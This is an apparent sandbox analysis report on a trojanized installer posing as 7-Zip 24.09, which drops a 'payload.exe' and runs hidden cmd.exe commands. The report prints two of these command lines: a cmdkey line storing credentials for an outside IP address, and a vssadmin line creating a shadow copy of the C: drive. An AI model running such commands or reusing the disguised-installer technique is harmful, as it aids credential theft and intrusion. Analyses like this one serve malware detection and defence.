
| File name: | 7z2409-x64.exe |
| Full analysis: | https://app.any.run/tasks/df993a65-b92e-4cdb-b214-17e9c9dd028c |
| Verdict: | Malicious activity |
| Analysis date: | June 21, 2025, 08:40:40 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, Nullsoft Installer self-extracting archive, 5 sections |
| MD5: | B82F911637193763BAF77DC94B7E5FF5 |
| SHA1: | BFF1FC0A497F275C6CAF0D87EB680DC807639C9E |
| SHA256: | 17A5512E09311E10465F432E1A093CD484BBD4B63B3FB25E6FBB1861A2A3520B |
| SSDEEP: | 49152:Z/TmZd9BMJrZpAfoSocpdD11OgHhfrGYfO0hynnks+IJxk1Ybqr5/SXz9KCuUT8+:xcpMJPSoGPjd1GY20cnVnnkdFSXzwUTb |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executable content was dropped or overwritten
- 7z2409-x64.exe (PID: 4156)
- 7z2409-x64.exe (PID: 304)
There is functionality for taking screenshot (YARA)
- 7z2409-x64.exe (PID: 4156)
Drops 7-zip archiver for unpacking
- 7z2409-x64.exe (PID: 4156)
- 7z2409-x64.exe (PID: 304)
Creates/Modifies COM task schedule object
- 7z2409-x64.exe (PID: 304)
Creates a software uninstall entry
- 7z2409-x64.exe (PID: 304)
Hides command output
- cmd.exe (PID: 7092)
- cmd.exe (PID: 6360)
- cmd.exe (PID: 7116)
Starts CMD.EXE for commands execution
- payload.exe (PID: 6492)
Executes as Windows Service
- VSSVC.exe (PID: 6948)
INFO
Checks supported languages
- 7z2409-x64.exe (PID: 4156)
- 7z2409-x64.exe (PID: 304)
- payload.exe (PID: 6492)
Reads the computer name
- 7z2409-x64.exe (PID: 304)
Creates files in the program directory
- 7z2409-x64.exe (PID: 304)
The sample compiled with english language support
- 7z2409-x64.exe (PID: 4156)
- 7z2409-x64.exe (PID: 304)
Create files in a temporary directory
- 7z2409-x64.exe (PID: 4156)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (67.4) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (14.2) |
| .exe | | | Win32 Executable (generic) (9.7) |
| .exe | | | Generic Win/DOS Executable (4.3) |
| .exe | | | DOS Executable Generic (4.3) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2025:03:08 23:05:20+00:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 6 |
| CodeSize: | 27136 |
| InitializedDataSize: | 184832 |
| UninitializedDataSize: | 2048 |
| EntryPoint: | 0x358d |
| OSVersion: | 4 |
| ImageVersion: | 6 |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
Total processes
155
Monitored processes
19
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 304 | "C:\Users\admin\AppData\Local\Temp\firefox_bundle\7z2409-x64.exe" | C:\Users\admin\AppData\Local\Temp\firefox_bundle\7z2409-x64.exe | 7z2409-x64.exe | ||||||||||||
User: admin Company: Igor Pavlov Integrity Level: HIGH Description: 7-Zip Installer Exit code: 0 Version: 24.09 Modules
| |||||||||||||||
| 2028 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3732 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3832 | "C:\Users\admin\AppData\Local\Temp\7z2409-x64.exe" | C:\Users\admin\AppData\Local\Temp\7z2409-x64.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 3864 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4156 | "C:\Users\admin\AppData\Local\Temp\7z2409-x64.exe" | C:\Users\admin\AppData\Local\Temp\7z2409-x64.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Modules
| |||||||||||||||
| 4236 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4748 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4800 | cmdkey /add:192.76.28.19 /user:thr34t /pass:MyThreatPassword123+ | C:\Windows\System32\cmdkey.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Credential Manager Command Line Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5372 | vssadmin create shadow /for=C: | C:\Windows\System32\vssadmin.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Command Line Interface for Microsoft® Volume Shadow Copy Service Exit code: 2 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
899
Read events
878
Write events
21
Delete events
0
Modification events
| (PID) Process: | (304) 7z2409-x64.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\7-Zip |
| Operation: | write | Name: | Path64 |
Value: C:\Program Files\7-Zip\ | |||
| (PID) Process: | (304) 7z2409-x64.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\7-Zip |
| Operation: | write | Name: | Path |
Value: C:\Program Files\7-Zip\ | |||
| (PID) Process: | (304) 7z2409-x64.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\7-Zip |
| Operation: | write | Name: | Path64 |
Value: C:\Program Files\7-Zip\ | |||
| (PID) Process: | (304) 7z2409-x64.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\7-Zip |
| Operation: | write | Name: | Path |
Value: C:\Program Files\7-Zip\ | |||
| (PID) Process: | (304) 7z2409-x64.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Classes\WOW6432Node\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32 |
| Operation: | write | Name: | ThreadingModel |
Value: Apartment | |||
| (PID) Process: | (304) 7z2409-x64.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32 |
| Operation: | write | Name: | ThreadingModel |
Value: Apartment | |||
| (PID) Process: | (304) 7z2409-x64.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Shell Extensions\Approved |
| Operation: | write | Name: | {23170F69-40C1-278A-1000-000100020000} |
Value: 7-Zip Shell Extension | |||
| (PID) Process: | (304) 7z2409-x64.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Approved |
| Operation: | write | Name: | {23170F69-40C1-278A-1000-000100020000} |
Value: 7-Zip Shell Extension | |||
| (PID) Process: | (304) 7z2409-x64.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\7zFM.exe |
| Operation: | write | Name: | Path |
Value: C:\Program Files\7-Zip\ | |||
| (PID) Process: | (304) 7z2409-x64.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\7-Zip |
| Operation: | write | Name: | DisplayName |
Value: 7-Zip 24.09 (x64) | |||
Executable files
12
Suspicious files
3
Text files
97
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 304 | 7z2409-x64.exe | C:\Program Files\7-Zip\7-zip.chm | binary | |
MD5:A7BA50E8A23BF4A17F827C69BDB8F6AB | SHA256:94561A6DD2E91B42D566846270B9D8915C30DD9200E7AAB3A4E37547C0042491 | |||
| 304 | 7z2409-x64.exe | C:\Program Files\7-Zip\Lang\ast.txt | text | |
MD5:1CF6411FF9154A34AFB512901BA3EE02 | SHA256:F5F2174DAF36E65790C7F0E9A4496B12E14816DAD2EE5B1D48A52307076BE35F | |||
| 4156 | 7z2409-x64.exe | C:\Users\admin\AppData\Local\Temp\firefox_bundle\7z2409-x64.exe | executable | |
MD5:6C73CC4C494BE8F4E680DE1A20262C8A | SHA256:BDD1A33DE78618D16EE4CE148B849932C05D0015491C34887846D431D29F308E | |||
| 304 | 7z2409-x64.exe | C:\Program Files\7-Zip\Lang\az.txt | text | |
MD5:9CD3A23CA6F66F570607F63BE6AA0001 | SHA256:1DA941116E20E69F61A4A68481797E302C11FCF462CA7203A565588B26011615 | |||
| 304 | 7z2409-x64.exe | C:\Program Files\7-Zip\Lang\ba.txt | text | |
MD5:387FF78CF5F524FC44640F3025746145 | SHA256:8A85C3FCB5F81157490971EE4F5E6B9E4F80BE69A802EBED04E6724CE859713F | |||
| 4156 | 7z2409-x64.exe | C:\Users\admin\AppData\Local\Temp\firefox_bundle\payload.exe | executable | |
MD5:FDA5796EF7CD408BBCB7AD817186D785 | SHA256:409947E013B06CD8ADC9F34B9F2A0BA11CCA37FFC7C476740C73B1D91E6FD00C | |||
| 304 | 7z2409-x64.exe | C:\Program Files\7-Zip\Lang\an.txt | text | |
MD5:F16218139E027338A16C3199091D0600 | SHA256:3AB9F7AACD38C4CDE814F86BC37EEC2B9DF8D0DDDB95FC1D09A5F5BCB11F0EEB | |||
| 304 | 7z2409-x64.exe | C:\Program Files\7-Zip\Lang\ar.txt | text | |
MD5:5747381DC970306051432B18FB2236F2 | SHA256:85A26C7B59D6D9932F71518CCD03ECEEBA42043CB1707719B72BFC348C1C1D72 | |||
| 304 | 7z2409-x64.exe | C:\Program Files\7-Zip\Lang\be.txt | text | |
MD5:B1DD654E9D8C8C1B001F7B3A15D7B5D3 | SHA256:32071222AF04465A3D98BB30E253579AA4BECEAEB6B21AC7C15B25F46620BF30 | |||
| 304 | 7z2409-x64.exe | C:\Program Files\7-Zip\Lang\bn.txt | text | |
MD5:771C8B73A374CB30DF4DF682D9C40EDF | SHA256:3F55B2EC5033C39C159593C6F5ECE667B92F32938B38FCAF58B4B2A98176C1FC | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
26
DNS requests
14
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3768 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 184.24.77.18:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6220 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6220 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2028 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2336 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
3768 | svchost.exe | 40.126.31.129:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3768 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 184.24.77.18:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |